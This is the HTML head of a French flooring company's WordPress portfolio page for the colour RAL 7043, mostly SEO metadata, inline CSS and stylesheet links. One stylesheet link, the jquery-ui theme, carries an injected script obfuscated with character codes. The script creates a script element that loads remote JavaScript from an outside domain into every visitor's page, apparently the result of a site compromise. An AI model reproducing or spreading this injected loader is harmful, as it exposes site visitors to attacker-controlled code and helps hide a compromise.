

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solastra.fr/portfolio-items/ral-7043/
body_size: 20972
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left avada-is-100-percent-template" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>RAL 7043 - Solastra SAS</title>
	<link rel="canonical" href="https://www.solastra.fr/portfolio-items/ral-7043/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RAL 7043 - Solastra SAS" />
	<meta property="og:description" content="GRIS SIGNALISATION B" />
	<meta property="og:url" content="https://www.solastra.fr/portfolio-items/ral-7043/" />
	<meta property="og:site_name" content="Solastra SAS" />
	<meta property="article:publisher" content="https://www.facebook.com/solastrasas/" />
	<meta property="article:modified_time" content="2015-12-07T14:07:41+00:00" />
	<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-7043-Verkehrsgrau-B.gif" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solastra.fr/portfolio-items/ral-7043/","url":"https://www.solastra.fr/portfolio-items/ral-7043/","name":"RAL 7043 - Solastra SAS","isPartOf":{"@id":"https://www.solastra.fr/#website"},"primaryImageOfPage":{"@id":"https://www.solastra.fr/portfolio-items/ral-7043/#primaryimage"},"image":{"@id":"https://www.solastra.fr/portfolio-items/ral-7043/#primaryimage"},"thumbnailUrl":"https://www.solastra.fr/wp-content/uploads/2015/11/RAL-7043-Verkehrsgrau-B.gif","datePublished":"2015-11-10T09:05:22+00:00","dateModified":"2015-12-07T14:07:41+00:00","breadcrumb":{"@id":"https://www.solastra.fr/portfolio-items/ral-7043/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.solastra.fr/portfolio-items/ral-7043/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/portfolio-items/ral-7043/#primaryimage","url":"https://www.solastra.fr/wp-content/uploads/2015/11/RAL-7043-Verkehrsgrau-B.gif","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/11/RAL-7043-Verkehrsgrau-B.gif","width":500,"height":350},{"@type":"BreadcrumbList","@id":"https://www.solastra.fr/portfolio-items/ral-7043/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.solastra.fr/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.solastra.fr/portfolio-items/"},{"@type":"ListItem","position":3,"name":"RAL 7043"}]},{"@type":"WebSite","@id":"https://www.solastra.fr/#website","url":"https://www.solastra.fr/","name":"Solastra SAS","description":"Les experts en revêtements de sols en résine","publisher":{"@id":"https://www.solastra.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solastra.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.solastra.fr/#organization","name":"Solastra SAS","url":"https://www.solastra.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/#/schema/logo/image/","url":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","width":420,"height":198,"caption":"Solastra SAS"},"image":{"@id":"https://www.solastra.fr/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/solastra-sas","https://www.facebook.com/solastrasas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux" href="https://www.solastra.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux des commentaires" href="https://www.solastra.fr/comments/feed/" />
					<link rel="shortcut icon" href="https://www.solastra.fr/wp-content/uploads/2015/10/favicon-solastra.png" type="image/x-icon" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; RAL 7043 Flux des commentaires" href="https://www.solastra.fr/portfolio-items/ral-7043/feed/" />

		<meta property="og:title" content="RAL 7043"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.solastra.fr/portfolio-items/ral-7043/"/>
		<meta property="og:site_name" content="Solastra SAS"/>
		<meta property="og:description" content="GRIS SIGNALISATION B"/>

									<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-7043-Verkehrsgrau-B.gif"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/font-awesome/css/font-awesome.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=231128-115635' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themepunchboxextcss-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.solastra.fr/wp-content/themes/Avada/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shiftnav-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.solastra.fr/wp-content/uploads/fusion-styles/f9ea97c723ecba0dfcf79b26768a34c1.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1005px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 991px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.6' type='text/css' media='only screen and (max-width: 924px)' />
